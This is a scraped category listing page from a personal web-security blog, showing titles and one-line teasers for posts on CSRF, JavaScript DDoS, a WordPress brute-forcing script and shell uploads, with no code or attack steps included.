
            </div>
        
        
        
                    <div class="grid-child container-sidebar-left">
                <div class="sidebar-left card ">
            <h3 class="card-header ">Latest Posts</h3>        <div class="card-body">
                <ul class="mod-articleslatest latestnews mod-list">
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/khalil.shtml/it-highlights/latest-vulnerabilities-and-exploits/44406-euskalhack-security-congress-ix-call-for-papers.html" itemprop="url">
            <span itemprop="name">
                EuskalHack Security Congress IX Call for Papers            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/khalil.shtml/it-highlights/latest-vulnerabilities-and-exploits/44405-wmi-event-subscription-logon-timer-persistence.html" itemprop="url">
            <span itemprop="name">
                WMI Event Subscription Logon Timer Persistence            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/khalil.shtml/it-highlights/latest-vulnerabilities-and-exploits/44404-wmi-event-subscription-process-persistence.html" itemprop="url">
            <span itemprop="name">
                WMI Event Subscription Process Persistence            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/khalil.shtml/it-highlights/latest-vulnerabilities-and-exploits/44403-wmi-event-subscription-interval-persistence.html" itemprop="url">
            <span itemprop="name">
                WMI Event Subscription Interval Persistence            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/khalil.shtml/it-highlights/latest-vulnerabilities-and-exploits/44402-wmi-event-subscription-event-log-persistence.html" itemprop="url">
            <span itemprop="name">
                WMI Event Subscription Event Log Persistence            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/khalil.shtml/it-highlights/latest-vulnerabilities-and-exploits/44401-control-web-panel-0-9-8-1208-remote-code-execution.html" itemprop="url">
            <span itemprop="name">
                Control Web Panel 0.9.8.1208 Remote Code Execution            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/khalil.shtml/it-highlights/latest-vulnerabilities-and-exploits/44400-n8n-workflow-expression-remote-code-execution.html" itemprop="url">
            <span itemprop="name">
                n8n Workflow Expression Remote Code Execution            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/khalil.shtml/it-highlights/latest-vulnerabilities-and-exploits/44399-web-check-screenshot-api-command-injection.html" itemprop="url">
            <span itemprop="name">
                Web-Check Screenshot API Command Injection            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/khalil.shtml/it-highlights/latest-vulnerabilities-and-exploits/44398-librechat-mcp-remote-command-execution.html" itemprop="url">
            <span itemprop="name">
                LibreChat MCP Remote Command Execution            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/khalil.shtml/it-highlights/latest-vulnerabilities-and-exploits/44397-carrentalms-2-0-cross-site-request-forgery.html" itemprop="url">
            <span itemprop="name">
                CarRentalMS 2.0 Cross Site Request Forgery            </span>
        </a>
    </li>
</ul>
    </div>
</div>

            </div>
        
        <div class="grid-child container-component">
            
            <div class="main-top card ">
        <div class="card-body">
                
<div id="mod-custom327" class="mod-custom custom">
    <p>&nbsp;</p>
<script async data-cfasync="false" data-size="300x250" data-category="common" data-id="dl-banner-300x250" data-zone="10113647" src="//aqle3.com/btag.min.js"></script>
<p>&nbsp;</p></div>
    </div>
</div>

            <div id="system-message-container" aria-live="polite"></div>

            <main>
                <div class="com-content-category-blog blog">
    
        
    
            <div class="category-desc clearfix">
                                                    <p>secure your website , scripts , patches , php , html , jquery , asp .&nbsp;</p>                                </div>
    
    
            <div class="com-content-category-blog__items blog-items items-leading ">
                            <div class="com-content-category-blog__item blog-item">
                    

<div class="item-content">
    
        <div class="page-header">
                    <h2>
                                    <a href="/khalil.shtml/websites/websites-security/1336-introducing-the-security-panel-in-devtools.html">
                        Introducing the Security Panel in DevTools                    </a>
                            </h2>
        
        
        
            </div>

    
        
            <dl class="article-info text-muted">

            <dt class="article-info-term">
                        Details                    </dt>

                    <dd class="createdby">
    <span class="icon-user icon-fw" aria-hidden="true"></span>
                    Written by: <span>khalil shreateh</span>    </dd>
        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Category: <a href="/khalil.shtml/websites/websites-security.html">Websites Security</a>    </dd>
        
        
        
    
            
        
                    <dd class="hits">
    <span class="icon-eye icon-fw" aria-hidden="true"></span>
    <meta content="UserPageVisits:4029">
    Hits: 4029</dd>
            </dl>
                    <ul class="tags list-inline">
                                                                    <li class="list-inline-item tag-2 tag-list0">
                    <a href="/khalil.shtml/component/tags/tag/security.html" class="btn btn-sm btn-info">
                        security                    </a>
                </li>
                        </ul>
    
    
        
    <p>
	<span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">The web platform is becoming increasingly powerful thanks to new APIs such as </span><a href="http://blog.chromium.org/2014/12/chrome-40-beta-powerful-offline-and.html" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;" target="_blank"><span style="color: rgb(17, 85, 204); font-family: arial; font-size: 13.3333px; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;">service worker</span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">. Security risk is always a concern, which is why many of these new features </span><a href="https://www.chromium.org/Home/chromium-security/deprecating-powerful-features-on-insecure-origins" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;" target="_blank"><span style="color: rgb(17, 85, 204); font-family: arial; font-size: 13.3333px; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;">require secure origins</span><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">. HTTPS</span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;"> preserves the integrity of your website and ensures connections with your users are encrypted. In an effort to make deploying HTTPS easier, Chrome 48 beta includes a new security panel in </span><a href="https://developer.chrome.com/devtools" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;" target="_blank"><span style="color: rgb(17, 85, 204); font-family: arial; font-size: 13.3333px; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;">DevTools</span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;"> </span><a href="https://developer.chrome.com/devtools" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;"><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">w</span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">h</span><a href="https://developer.chrome.com/devtools" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;"><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">i</span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">c</span><a href="https://developer.chrome.com/devtools" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;"><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">h</span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;"> </span><a href="https://developer.chrome.com/devtools" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;"><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">w</span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">i</span><a href="https://developer.chrome.com/devtools" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;"><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">l</span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">l</span><a href="https://developer.chrome.com/devtools" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;"><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;"> </span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">b</span><a href="https://developer.chrome.com/devtools" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;"><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">e</span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;"> </span><a href="https://developer.chrome.com/devtools" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;"><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">r</span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">o</span><a href="https://developer.chrome.com/devtools" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;"><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">l</span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">l</span><a href="https://developer.chrome.com/devtools" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;"><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">i</span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">n</span><a href="https://developer.chrome.com/devtools" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;"><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">g</span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;"> </span><a href="https://developer.chrome.com/devtools" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;"><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">o</span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">u</span><a href="https://developer.chrome.com/devtools" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;"><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">t</span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;"> more broadly over </span><a href="https://developer.chrome.com/devtools" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;"><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">t</span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">h</span><a href="https://developer.chrome.com/devtools" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;"><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">e</span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;"> </span><a href="https://developer.chrome.com/devtools" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;"><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">n</span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">e</span><a href="https://developer.chrome.com/devtools" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;"><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">x</span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">t</span><a href="https://developer.chrome.com/devtools" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;"><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;"> </span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">f</span><a href="https://developer.chrome.com/devtools" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;"><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">e</span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">w</span><a href="https://developer.chrome.com/devtools" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;"><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;"> </span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">d</span><a href="https://developer.chrome.com/devtools" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;"><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">a</span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">y</span><a href="https://developer.chrome.com/devtools" style="color: rgb(65, 132, 243); text-decoration: none; font-family: Roboto, sans-serif; font-size: 17px; line-height: 23.46px;"><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">s</span></a><span style="color: black; font-family: arial; font-size: 13.3333px; vertical-align: baseline; white-space: pre-wrap;">.</span></p>

    
    
        
<p class="readmore">
            <a class="btn btn-secondary" href="/khalil.shtml/websites/websites-security/1336-introducing-the-security-panel-in-devtools.html" aria-label="Read more: Introducing the Security Panel in DevTools">
            <span class="icon-chevron-right" aria-hidden="true"></span>            Read more: Introducing the Security Panel in DevTools        </a>
    </p>

    
    
        </div>
                </div>
                    </div>
    
                            <div class="com-content-category-blog__items blog-items ">
                    <div class="com-content-category-blog__item blog-item">
                    

<div class="item-content">
    
        <div class="page-header">
                    <h2>
                                    <a href="/khalil.shtml/websites/websites-security/1256-ماهي-ثغرات-الخداع-او-التحايل-عبر-الموقع,-كيفية-استغلالها-و-الحماية-منها.html">
                        ماهي ثغرات الخداع او التحايل عبر الموقع, كيفية استغلالها و الحماية منها                    </a>
                            </h2>
        
        
        
            </div>

    
        
            <dl class="article-info text-muted">

            <dt class="article-info-term">
                        Details                    </dt>

                    <dd class="createdby">
    <span class="icon-user icon-fw" aria-hidden="true"></span>
                    Written by: <span>khalil shreateh</span>    </dd>
        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Category: <a href="/khalil.shtml/websites/websites-security.html">Websites Security</a>    </dd>
        
        
        
    
            
        
                    <dd class="hits">
    <span class="icon-eye icon-fw" aria-hidden="true"></span>
    <meta content="UserPageVisits:10984">
    Hits: 10984</dd>
            </dl>
                    <ul class="tags list-inline">
                                                                    <li class="list-inline-item tag-2 tag-list0">
                    <a href="/khalil.shtml/component/tags/tag/security.html" class="btn btn-sm btn-info">
                        security                    </a>
                </li>
                                                                                <li class="list-inline-item tag-4 tag-list1">
                    <a href="/khalil.shtml/component/tags/tag/hacks.html" class="btn btn-sm btn-info">
                        hacks                    </a>
                </li>
                                                                                <li class="list-inline-item tag-5 tag-list2">
                    <a href="/khalil.shtml/component/tags/tag/hackers.html" class="btn btn-sm btn-info">
                        hackers                    </a>
                </li>
                                                                                <li class="list-inline-item tag-10 tag-list3">
                    <a href="/khalil.shtml/component/tags/tag/vulnerabilities.html" class="btn btn-sm btn-info">
                        vulnerabilities                    </a>
                </li>
                                                                                <li class="list-inline-item tag-11 tag-list4">
                    <a href="/khalil.shtml/component/tags/tag/exploits.html" class="btn btn-sm btn-info">
                        exploits                    </a>
                </li>
                                                                                <li class="list-inline-item tag-72 tag-list5">
                    <a href="/khalil.shtml/component/tags/tag/vulnerability.html" class="btn btn-sm btn-info">
                        vulnerability                    </a>
                </li>
                                                                                <li class="list-inline-item tag-157 tag-list6">
                    <a href="/khalil.shtml/component/tags/tag/csrf.html" class="btn btn-sm btn-info">
                        csrf                    </a>
                </li>
                        </ul>
    
    
        
    <p>
	English article :&nbsp;<a href="https://khalil-shreateh.com/khalil.shtml/index.php/websites/websites-security/1255-cross-site-request-forgery-csrf-exploit-and-prevention.html" target="_blank">https://khalil-shreateh.com/khalil.shtml/index.php/websites/websites-security/1255-cross-site-request-forgery-csrf-exploit-and-prevention.html</a></p>

    
    
        
<p class="readmore">
            <a class="btn btn-secondary" href="/khalil.shtml/websites/websites-security/1256-ماهي-ثغرات-الخداع-او-التحايل-عبر-الموقع,-كيفية-استغلالها-و-الحماية-منها.html" aria-label="Read more: ماهي ثغرات الخداع او التحايل عبر الموقع, كيفية استغلالها و الحماية منها">
            <span class="icon-chevron-right" aria-hidden="true"></span>            Read more: ماهي ثغرات الخداع او التحايل عبر الموقع, كيفية استغلالها و الحماية منها        </a>
    </p>

    
    
        </div>
            </div>
                    <div class="com-content-category-blog__item blog-item">
                    

<div class="item-content">
    
        <div class="page-header">
                    <h2>
                                    <a href="/khalil.shtml/websites/websites-security/1255-cross-site-request-forgery-csrf-exploit-and-prevention.html">
                        Cross-Site Request Forgery (CSRF) Exploit And Prevention                    </a>
                            </h2>
        
        
        
            </div>

    
        
            <dl class="article-info text-muted">

            <dt class="article-info-term">
                        Details                    </dt>

                    <dd class="createdby">
    <span class="icon-user icon-fw" aria-hidden="true"></span>
                    Written by: <span>khalil shreateh</span>    </dd>
        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Category: <a href="/khalil.shtml/websites/websites-security.html">Websites Security</a>    </dd>
        
        
        
    
            
        
                    <dd class="hits">
    <span class="icon-eye icon-fw" aria-hidden="true"></span>
    <meta content="UserPageVisits:6183">
    Hits: 6183</dd>
            </dl>
        
    
        
    <p>
	In this article you will learn what is Cross-Site Request Forgery (CSRF), How to exploit CSRF and how to protect against it .&nbsp;</p>
<div>
	
    
    
        
<p class="readmore">
            <a class="btn btn-secondary" href="/khalil.shtml/websites/websites-security/1255-cross-site-request-forgery-csrf-exploit-and-prevention.html" aria-label="Read more: Cross-Site Request Forgery (CSRF) Exploit And Prevention">
            <span class="icon-chevron-right" aria-hidden="true"></span>            Read more: Cross-Site Request Forgery (CSRF) Exploit And Prevention        </a>
    </p>

    
    
        </div>
            </div>
                    <div class="com-content-category-blog__item blog-item">
                    

<div class="item-content">
    
        <div class="page-header">
                    <h2>
                                    <a href="/khalil.shtml/websites/websites-security/1211-an-introduction-to-javascript-based-ddos.html">
                        An introduction to JavaScript-based DDoS                    </a>
                            </h2>
        
        
        
            </div>

    
        
            <dl class="article-info text-muted">

            <dt class="article-info-term">
                        Details                    </dt>

                    <dd class="createdby">
    <span class="icon-user icon-fw" aria-hidden="true"></span>
                    Written by: <span>khalil shreateh</span>    </dd>
        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Category: <a href="/khalil.shtml/websites/websites-security.html">Websites Security</a>    </dd>
        
        
        
    
            
        
                    <dd class="hits">
    <span class="icon-eye icon-fw" aria-hidden="true"></span>
    <meta content="UserPageVisits:6704">
    Hits: 6704</dd>
            </dl>
                    <ul class="tags list-inline">
                                                                    <li class="list-inline-item tag-2 tag-list0">
                    <a href="/khalil.shtml/component/tags/tag/security.html" class="btn btn-sm btn-info">
                        security                    </a>
                </li>
                        </ul>
    
    
        
    <p>
	<span >One of the oldest and most pervasive attacks launched against websites is the Distributed Denial of Service (DDoS) attack. In a typical DDoS attack, an attacker causes a large number of computers to send data to a server, overwhelming its capacity and preventing legitimate users from accessing it.</span></p>

    
    
        
<p class="readmore">
            <a class="btn btn-secondary" href="/khalil.shtml/websites/websites-security/1211-an-introduction-to-javascript-based-ddos.html" aria-label="Read more: An introduction to JavaScript-based DDoS">
            <span class="icon-chevron-right" aria-hidden="true"></span>            Read more: An introduction to JavaScript-based DDoS        </a>
    </p>

    
    
        </div>
            </div>
                    <div class="com-content-category-blog__item blog-item">
                    

<div class="item-content">
    
        <div class="page-header">
                    <h2>
                                    <a href="/khalil.shtml/websites/websites-security/342-wordpress-brute-forcer-2-0.html">
                        WordPress Brute Forcer 2.0                    </a>
                            </h2>
        
        
        
            </div>

    
        
            <dl class="article-info text-muted">

            <dt class="article-info-term">
                        Details                    </dt>

                    <dd class="createdby">
    <span class="icon-user icon-fw" aria-hidden="true"></span>
                    Written by: <span>khalil shreateh</span>    </dd>
        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Category: <a href="/khalil.shtml/websites/websites-security.html">Websites Security</a>    </dd>
        
        
        
    
            
        
                    <dd class="hits">
    <span class="icon-eye icon-fw" aria-hidden="true"></span>
    <meta content="UserPageVisits:19904">
    Hits: 19904</dd>
            </dl>
        
    
        
    <p>
	<span style="color: rgb(17, 17, 17); font-family: arial, helvetica, sans-serif; font-size: 13px; line-height: 18px;">This is a python script that performs brute forcing against WordPress installs using a wordlist.</span></p>

    
    
        
<p class="readmore">
            <a class="btn btn-secondary" href="/khalil.shtml/websites/websites-security/342-wordpress-brute-forcer-2-0.html" aria-label="Read more: WordPress Brute Forcer 2.0">
            <span class="icon-chevron-right" aria-hidden="true"></span>            Read more: WordPress Brute Forcer 2.0        </a>
    </p>

    
    
        </div>
            </div>
                </div>
    
            <div class="items-more">
            
<ol class="com-content-blog__links">
            <li class="com-content-blog__link">
            <a href="/khalil.shtml/websites/websites-security/265-upload-shell-via-sql-injection.html">
                Uploading Shell Via SQL Injection Vulnerability</a>
        </li>
            <li class="com-content-blog__link">
            <a href="/khalil.shtml/websites/websites-security/247-arbitrary-file-download,-upload-shell,-deface.html">
                Arbitrary File Download, Upload Shell, Deface</a>
        </li>
            <li class="com-content-blog__link">
            <a href="/khalil.shtml/websites/websites-security/176-limit-login-attempts-blocking-brute-force-attacks.html">
                Limit Login Attempts - Blocking Brute Force Attacks</a>
        </li>
            <li class="com-content-blog__link">
            <a href="/khalil.shtml/websites/websites-security/127-remote-code-execution-rce.html">
                Remote Code Execution (RCE)</a>
        </li>
    </ol>
        </div>
    
                        <div class="com-content-category-blog__navigation w-100">
                            <p class="com-content-category-blog__counter counter float-md-end pt-3 pe-2">
                    Page 2 of 5                </p>
                        <div class="com-content-category-blog__pagination">
                <nav class="pagination__wrapper" aria-label="Pagination">
    <ul class="pagination ms-0 mb-4">
            <li class="page-item">
        <a aria-label="Go to first page" href="/khalil.shtml/websites/websites-security.html" class="page-link">
            <span class="icon-angle-double-left" aria-hidden="true"></span>        </a>
    </li>
            <li class="page-item">
        <a aria-label="Go to previous page" href="/khalil.shtml/websites/websites-security.html" class="page-link">
            <span class="icon-angle-left" aria-hidden="true"></span>        </a>
    </li>

                        <li class="page-item">
        <a aria-label="Go to page 1" href="/khalil.shtml/websites/websites-security.html" class="page-link">
            1        </a>
    </li>
                            <li class="active page-item">
        <a aria-current="true" aria-label="Page 2" href="#" class="page-link">2</a>
    </li>
                        <li class="page-item">
        <a aria-label="Go to page 3" href="/khalil.shtml/websites/websites-security.html?start=10" class="page-link">
            3        </a>
    </li>
                        <li class="page-item">
        <a aria-label="Go to page 4" href="/khalil.shtml/websites/websites-security.html?start=15" class="page-link">
            4        </a>
    </li>
                        <li class="page-item">
        <a aria-label="Go to page 5" href="/khalil.shtml/websites/websites-security.html?start=20" class="page-link">
            5        </a>
    </li>
        
            <li class="page-item">
        <a aria-label="Go to next page" href="/khalil.shtml/websites/websites-security.html?start=10" class="page-link">
            <span class="icon-angle-right" aria-hidden="true"></span>        </a>
    </li>
            <li class="page-item">
        <a aria-label="Go to last page" href="/khalil.shtml/websites/websites-security.html?start=20" class="page-link">
            <span class="icon-angle-double-right" aria-hidden="true"></span>        </a>
    </li>
    </ul>
</nav>
            </div>
        </div>
    </div>
            </main>
            
        </div>

                    <div class="grid-child container-sidebar-right">
                <div class="sidebar-right card ">
        <div class="card-body">
                <ul class="mod-articleslatest latestnews mod-list">
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/khalil.shtml/social-media-hacks-and-tutorials/tech-socialmedia/44057-my-experience-receiving-51-from-facebooks-privacy-settlement-via-paypal.html" itemprop="url">
            <span itemprop="name">
                My Experience Receiving $51 from Facebook’s Privacy Settlement via PayPal            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/khalil.shtml/social-media-hacks-and-tutorials/tech-socialmedia/43983-lavender-ai-how-israel-uses-artificial-intelligence-to-target-humans-in-gaza.html" itemprop="url">
            <span itemprop="name">
                Lavender AI How Israel Uses Artificial Intelligence to Target Humans in Gaza            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/khalil.shtml/social-media-hacks-and-tutorials/tech-socialmedia/43982-youtubes-good-policy-for-monetizing-ai-videos.html" itemprop="url">
            <span itemprop="name">
                YouTube's policy for monetizing AI videos            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/khalil.shtml/social-media-hacks-and-tutorials/tech-socialmedia/43981-40-meta-quest-tips-and-tricks-for-beginners-and-professionals.html" itemprop="url">
            <span itemprop="name">
                40 Meta Quest Tips and Tricks for Beginners and Professionals            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/khalil.shtml/social-media-hacks-and-tutorials/tech-socialmedia/43980-watchin-a-movie-on-your-iphone-through-a-meta-quest-with-a-usb-c-cable-does-it-work.html" itemprop="url">
            <span itemprop="name">
                Watchin’ a Flick on Your iPhone Through a Meta Quest with a USB-C Cable: Does It Work            </span>
        </a>
    </li>
</ul>
    </div>
</div>

            </div>
        
                    <div class="grid-child container-bottom-a">
                <div class="bottom-a card ">
        <div class="card-body">
                
<div id="mod-custom325" class="mod-custom custom">
    

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Social Media Share</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        .share-container {
            display: flex;
            justify-content: center;
            gap: 15px;
            padding: 20px;
            background-color: #f4f4f4;
            border-radius: 10px;
            width: fit-content;
            margin: 50px auto;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
        }

        .share-button {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            width: 50px;
            height: 50px;
            border-radius: 50%;
            color: white;
            text-decoration: none;
            font-size: 24px;
            transition: transform 0.2s, background-color 0.2s;
        }

        .share-button:hover {
            transform: scale(1.1);
        }

        .x { background-color: #000000; }
        .facebook { background-color: #3b5998; }
        .linkedin { background-color: #0077b5; }
        .whatsapp { background-color: #25D366; }
        .email { background-color: #666; }
    </style>


    <div class="share-container">
        <a href="#" class="share-button x" id="x-share" title="Share on X" target="_blank">
            <i class="fab fa-x-twitter"></i>
        </a>
        <a href="#" class="share-button facebook" id="facebook-share" title="Share on Facebook" target="_blank">
            <i class="fab fa-facebook-f"></i>
        </a>
        <a href="#" class="share-button linkedin" id="linkedin-share" title="Share on LinkedIn" target="_blank">
            <i class="fab fa-linkedin-in"></i>
        </a>
        <a href="#" class="share-button whatsapp" id="whatsapp-share" title="Share on WhatsApp" target="_blank">
            <i class="fab fa-whatsapp"></i>
        </a>
        <a href="#" class="share-button email" id="email-share" title="Share via Email" target="_blank">
            <i class="fas fa-envelope"></i>
        </a>
    </div>

    <script>
        // Get the current page URL and encode it
        const currentUrl = encodeURIComponent(window.location.href);
        const pageTitle = encodeURIComponent(document.title || "Check out this article!");

        // Share URLs for each platform
        const shareLinks = {
            x: `https://x.com/intent/post?url=${currentUrl}&text=${pageTitle}`,
            facebook: `https://www.facebook.com/sharer/sharer.php?u=${currentUrl}`,
            linkedin: `https://www.linkedin.com/shareArticle?mini=true&url=${currentUrl}&title=${pageTitle}`,
            whatsapp: `https://api.whatsapp.com/send?text=${pageTitle}%20${currentUrl}`,
            email: `mailto:?subject=${pageTitle}&body=Check out this article: ${currentUrl}`
        };

        // Attach share URLs to buttons
        document.getElementById('x-share').href = shareLinks.x;
        document.getElementById('facebook-share').href = shareLinks.facebook;
        document.getElementById('linkedin-share').href = shareLinks.linkedin;
        document.getElementById('whatsapp-share').href = shareLinks.whatsapp;
        document.getElementById('email-share').href = shareLinks.email;
    </script>

</div>
    </div>
</div>

            </div>
        
            </div>

            <footer class="container-footer footer full-width">
            <div class="grid-child">
                
<div id="mod-custom277" class="mod-custom custom">
    <script>
